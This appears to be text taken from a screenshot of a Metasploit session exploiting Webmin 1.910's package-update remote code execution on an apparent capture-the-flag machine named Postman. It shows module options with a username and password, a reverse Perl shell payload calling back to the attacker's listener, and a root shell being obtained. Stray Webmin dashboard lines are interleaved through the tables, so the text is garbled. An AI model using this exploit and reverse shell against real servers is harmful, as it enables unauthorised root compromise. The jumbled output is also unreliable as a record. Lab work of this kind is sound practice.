 msf5 exploit(linux/http/webmin_packageup_rce) > options
0%
37%
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
CPU
REAL MEMORY
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
Postman. (127.0.1.1)
USERNAME Matt yes Webmin Username
Webmin version 1.910
VHOST no HTTP server virtual host
Time on system Thursday, February 27, 2020 10:22 AM
Processor information AMD EPYC 7401P 24-Core Processor, 1 cores
Payload options (cmd/unix/reverse_perl):
Real memory 333.65 MB used / 439.48 MB cached / 897.60 MB total
Name Current Setting Required Description
---- --------------- -------- -----------
Local disk space 3.49 GB used / 6.29 GB free / 9.78 GB total
LHOST 10.10.14.27 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Recent Logins
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
msf5 exploit(linux/http/webmin_packageup_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.27:4444
[+] Session cookie: d0200807b1a88817f0fa3566909437d1
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (10.10.14.27:4444 -> 10.10.10.160:51660) at 2020-02-27 11:19:47 +0100
id
uid=0(root) gid=0(root) groups=0(root)